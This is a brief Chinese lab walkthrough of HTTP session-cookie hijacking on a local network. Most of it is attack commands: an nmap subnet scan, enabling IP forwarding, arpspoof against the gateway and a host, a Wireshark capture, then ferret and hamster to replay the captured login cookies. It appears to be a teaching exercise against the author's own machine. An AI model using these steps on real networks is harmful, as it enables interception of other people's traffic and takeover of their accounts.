http cookies劫持实验

1、首先保证虚拟机中的kali系统能够和外部网络通信





查看设置——虚拟网络编辑器——桥接无线网卡—虚拟机有线设置DHCP



ifconfig命令查看IP

kali的ip为

192.168.43.41 |



ping测试



2、扫描存活的主机

使用nmap扫描存活主机

nmap -T4 -A -v 192.168.43.0/24 |



发现本机IP为

192.168.43.55 |

3、用户的登录信息cookies



echo 1 > /proc/sys/net/ipv4/ip_forward #开启kali路由转发功能 |



arpspoof -i eth0 -t 192.168.43.1 192.168.43.55 |



在kali打开wireshark抓包,同时在本机访问网站并登录

wireshark保存窃取的流量为test.pacp文件

在目标主机上登录相对应的网站,尽量选择安全性较低的,登录要留存过程

ferret -r test.pcap |

处理流量,生成cookies文件hamster.text

启动hamster

打开浏览器地址栏输入127.0.0.1:1234

hamaster 找到目标IP 登录目标用户的网站